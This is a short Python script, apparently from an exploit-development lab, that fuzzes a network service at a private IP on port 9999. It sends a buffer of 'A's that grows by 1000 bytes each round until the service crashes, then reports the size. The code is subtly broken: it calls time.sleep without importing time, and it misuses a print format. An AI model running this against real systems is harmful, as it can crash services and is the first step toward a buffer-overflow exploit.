 1 #!/usr/bin/python
2
3 import sys
4 from time import sleep
5 import socket
6
7 buffer = "A" * 1000
8
9 while True:
10 try:
11 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12 s.connect(("192.168.152.135", 9999))
13 s.send((buffer))
14 time.sleep(5)
15 buffer = buffer + "A" * 1000
16 s.close()
17 except:
18 print("Fuzzing crash at %s bytes", str(len(buffer)))
19 sys.exit(0)
20